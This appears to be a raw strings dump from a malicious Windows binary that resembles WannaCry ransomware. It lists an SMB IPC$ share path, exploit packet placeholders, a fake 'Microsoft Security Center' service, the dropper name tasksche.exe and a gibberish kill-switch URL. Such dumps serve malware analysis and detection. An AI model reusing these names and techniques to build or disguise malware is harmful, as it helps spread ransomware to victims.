 XX^_]ZY[A\A]A^A_H
SUWVATAUAVAWH
msvcrt.dll
msvcrtd.dll
EpX^Y[Z_
TUQRSVWH1
XA_A^A]A\^_][
__TREEID__PLACEHOLDER__
__USERID__PLACEHOLDER__
__TREEPATH_REPLACE__
\\%s\IPC$
Microsoft Base Cryptographic Provider v1.0
%d.%d.%d.%d
mssecsvc2.0
Microsoft Security Center (2.0) Service
%s -m security
C:\%s\qeriuwjhrf
C:\%s\%s
tasksche.exe
CloseHandle
WriteFile
CreateFileA
CreateProcessA
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
!This program cannot be run in DOS mode.
=j&&LZ66lA??~
f""D~**T
V22dN::t
o%%Jr..\$
&&Lj66lZ??~A
""Df**T~
;22dV::tN
%%Jo..\r
&Lj&6lZ6?~A?
"Df"*T~*
2dV2:tN:
: